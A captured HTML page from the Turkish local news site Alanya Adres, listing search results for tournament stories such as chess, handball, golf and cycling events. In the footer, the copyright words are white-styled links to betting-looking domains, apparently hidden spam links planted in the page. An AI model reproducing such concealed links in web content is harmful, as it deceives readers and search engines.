

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/haberleri/turnuva
body_size: 9665
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Turnuva haberler haberleri son dakika gelişmeleri</title>
<meta name="description" content="turnuva haberleri ve son dakika gelişmeleri" />
<meta name="keywords" content="turnuva" />
<meta name="news_keywords" content="turnuva" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/haberleri/turnuva" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/haberleri/turnuva">


  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1526315739">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=837117997">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1400404681" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1597882071" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=713291940"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Turnuva haberler haberleri son dakika gelişmeleri" />
<meta property="og:description" content="turnuva haberleri ve son dakika gelişmeleri" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/haberleri/turnuva" /><meta http-equiv="refresh" content="300" />
 



<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Turnuva haberler haberleri son dakika gelişmeleri">
<meta name="dc.keywords" content="turnuva">
<meta name="dc.description" content="turnuva haberleri ve son dakika gelişmeleri">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="4b2f07b72236cfb66abf6d0b6a315184384c3e4d" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div class="page-header">
  <div class="container"></div>
</div>
<div class="container">
  <div class="panel panel-default panel-page">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">"Turnuva" Arama Sonuçları</h1>
      </div>
    </div>
    <div class="panel-body">
                    <div class="row show_more_views">
                            <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/egitim/alanya-da-bu-kez-satranc-turnuvasinda-ogretmenler-yaristi-h47417.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2019/11/alanya_da_bu_kez_satranc_turnuvasinda_ogretmenler_yaristi_h47417_dff00.jpg" alt="Alanya&#039;da bu kez satranç turnuvasında öğretmenler yarıştı" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/egitim/alanya-da-bu-kez-satranc-turnuvasinda-ogretmenler-yaristi-h47417.html" target="_blank" title="Alanya&#039;da bu kez satranç turnuvasında öğretmenler yarıştı" class="title one-line">Alanya&#039;da bu kez satranç turnuvasında öğretmenler yarıştı</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/egitim/alanya-da-15-temmuz-sehitleri-anma-satranc-turnuvasi-basvurulari-basladi-h43383.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2019/07/alanya_da_15_temmuz_sehitleri_anma_satranc_turnuvasi_basvurulari_basladi_h43383_44772.jpg" alt="Alanya&#039;da 15 Temmuz Şehitleri Anma Satranç Turnuvası başvuruları başladı" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/egitim/alanya-da-15-temmuz-sehitleri-anma-satranc-turnuvasi-basvurulari-basladi-h43383.html" target="_blank" title="Alanya&#039;da 15 Temmuz Şehitleri Anma Satranç Turnuvası başvuruları başladı" class="title one-line">Alanya&#039;da 15 Temmuz Şehitleri Anma Satranç Turnuvası başvuruları başladı</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/gundem/hentbol-turnuvasi-sona-erdi-h43291.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2019/06/hentbol_turnuvasi_sona_erdi_h43291_963b7.jpg" alt="Hentbol Turnuvası sona erdi" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/gundem/hentbol-turnuvasi-sona-erdi-h43291.html" target="_blank" title="Hentbol Turnuvası sona erdi" class="title one-line">Hentbol Turnuvası sona erdi</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/gundem/25-ramazan-demirci-acik-alan-turnuvasi-basliyor-h42825.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2019/06/25ramazan_demirci_acik_alan_turnuvasi_basliyor_h42825_7f037.jpeg" alt="25. Ramazan Demirci Açık Alan Turnuvası başlıyor" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/gundem/25-ramazan-demirci-acik-alan-turnuvasi-basliyor-h42825.html" target="_blank" title="25. Ramazan Demirci Açık Alan Turnuvası başlıyor" class="title one-line">25. Ramazan Demirci Açık Alan Turnuvası başlıyor</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/gundem/ilk-hamle-demirag-dan-h42785.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2019/06/ilk_hamle_demirag_dan_h42785_f662d.jpg" alt="İlk hamle Demirağ&#039;dan" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/gundem/ilk-hamle-demirag-dan-h42785.html" target="_blank" title="İlk hamle Demirağ&#039;dan" class="title one-line">İlk hamle Demirağ&#039;dan</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/egitim/bu-turnuva-engelliler-icin-h41900.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2019/05/bu_turnuva_engelliler_icin_h41900_13d46.jpg" alt="Bu turnuva engelliler için" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/egitim/bu-turnuva-engelliler-icin-h41900.html" target="_blank" title="Bu turnuva engelliler için" class="title one-line">Bu turnuva engelliler için</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/spor/alkuye-bir-kupa-daha-h37017.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2018/12/alkuye_bir_kupa_daha_h37017_c73fe.jpg" alt="ALKÜ’ye bir kupa daha" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/spor/alkuye-bir-kupa-daha-h37017.html" target="_blank" title="ALKÜ’ye bir kupa daha" class="title one-line">ALKÜ’ye bir kupa daha</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/bolge/maxx-royal-cup-golf-turnuvasi-basladi-h36864.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2018/12/maxx_royal_cup_golf_turnuvasi_basladi_h36864_7c19d.jpg" alt="Maxx Royal Cup Golf Turnuvası başladı" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/bolge/maxx-royal-cup-golf-turnuvasi-basladi-h36864.html" target="_blank" title="Maxx Royal Cup Golf Turnuvası başladı" class="title one-line">Maxx Royal Cup Golf Turnuvası başladı</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/spor/turkiye-sampiyonu-ohepten-cikti-h36757.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2018/12/turkiye_sampiyonu_ohepten_cikti_h36757_b9223.JPG" alt="Türkiye Şampiyonu ÖHEP’ten çıktı" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/spor/turkiye-sampiyonu-ohepten-cikti-h36757.html" target="_blank" title="Türkiye Şampiyonu ÖHEP’ten çıktı" class="title one-line">Türkiye Şampiyonu ÖHEP’ten çıktı</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/spor/korkuteli-son-dakikada-yenildi-h36278.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2018/11/korkuteli_son_dakikada_yenildi_h36278_29def.jpg" alt="Korkuteli son dakikada yenildi" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/spor/korkuteli-son-dakikada-yenildi-h36278.html" target="_blank" title="Korkuteli son dakikada yenildi" class="title one-line">Korkuteli son dakikada yenildi</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/gundem/muhtesem-satranc-turnuvasi-h17734.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2017/04/muhtesem_satranc_turnuvasi_h17734_d4b89.jpg" alt="Muhteşem satranç turnuvası" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/gundem/muhtesem-satranc-turnuvasi-h17734.html" target="_blank" title="Muhteşem satranç turnuvası" class="title one-line">Muhteşem satranç turnuvası</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/spor/kupayi-baskan-yucel-in-elinden-aldilar-h16135.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2017/03/kupayi_baskan_yucel_in_elinden_aldilar_h16135_12f8c.jpg" alt="Kupayı Başkan Yücel&#039;in elinden aldılar" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/spor/kupayi-baskan-yucel-in-elinden-aldilar-h16135.html" target="_blank" title="Kupayı Başkan Yücel&#039;in elinden aldılar" class="title one-line">Kupayı Başkan Yücel&#039;in elinden aldılar</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/gundem/adliye-turnuva-yemeginde-bulustu-h8398.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2016/05/adliye_turnuva_yemeginde_bulustu_h8398_c402f.jpg" alt="ADLİYE TURNUVA YEMEĞİNDE BULUŞTU" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/gundem/adliye-turnuva-yemeginde-bulustu-h8398.html" target="_blank" title="ADLİYE TURNUVA YEMEĞİNDE BULUŞTU" class="title one-line">ADLİYE TURNUVA YEMEĞİNDE BULUŞTU</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/spor/geleneksel-futbol-turnuvasi-oynandi-h7456.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2016/04/geleneksel_futbol_turnuvasi_oynandi_h7456_337c7.jpg" alt="GELENEKSEL FUTBOL TURNUVASI OYNANDI" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/spor/geleneksel-futbol-turnuvasi-oynandi-h7456.html" target="_blank" title="GELENEKSEL FUTBOL TURNUVASI OYNANDI" class="title one-line">GELENEKSEL FUTBOL TURNUVASI OYNANDI</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/kultur/satranc-turnuvasina-davet-h7367.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2016/04/satranc_turnuvasina_davet_h7367_cc9c8.jpg" alt="SATRANÇ TURNUVASINA DAVET" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/kultur/satranc-turnuvasina-davet-h7367.html" target="_blank" title="SATRANÇ TURNUVASINA DAVET" class="title one-line">SATRANÇ TURNUVASINA DAVET</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/spor/alanya-uluslararasi-dag-bisikleti-turnuvasi-tamamlandi-h2548.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2015/11/alanya_uluslararasi_dag_bisikleti_turnuvasi_tamamlandi_h2548_2b44b.jpg" alt="ALANYA ULUSLARARASI DAĞ BİSİKLETİ TURNUVASI TAMAMLANDI" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/spor/alanya-uluslararasi-dag-bisikleti-turnuvasi-tamamlandi-h2548.html" target="_blank" title="ALANYA ULUSLARARASI DAĞ BİSİKLETİ TURNUVASI TAMAMLANDI" class="title one-line">ALANYA ULUSLARARASI DAĞ BİSİKLETİ TURNUVASI TAMAMLANDI</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/spor/19-alanya-uluslararasi-dag-bisikleti-turnuvasi-basliyor-h2530.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2015/11/19_alanya_uluslararasi_dag_bisikleti_turnuvasi_basliyor_h2530_a4739.jpg" alt="19. ALANYA ULUSLARARASI DAĞ BİSİKLETİ TURNUVASI BAŞLIYOR" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/spor/19-alanya-uluslararasi-dag-bisikleti-turnuvasi-basliyor-h2530.html" target="_blank" title="19. ALANYA ULUSLARARASI DAĞ BİSİKLETİ TURNUVASI BAŞLIYOR" class="title one-line">19. ALANYA ULUSLARARASI DAĞ BİSİKLETİ TURNUVASI BAŞLIYOR</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/spor/kaymakam-tanriseven-satranc-turnuvasinda-h2525.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2015/11/kaymakam_tanriseven_satranc_turnuvasinda_h2525_d25f4.jpg" alt="KAYMAKAM TANRISEVEN SATRANÇ TURNUVASINDA" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/spor/kaymakam-tanriseven-satranc-turnuvasinda-h2525.html" target="_blank" title="KAYMAKAM TANRISEVEN SATRANÇ TURNUVASINDA" class="title one-line">KAYMAKAM TANRISEVEN SATRANÇ TURNUVASINDA</a>
                  </div>
                </div>
              </div>
                        </div>
                      </div>
  </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
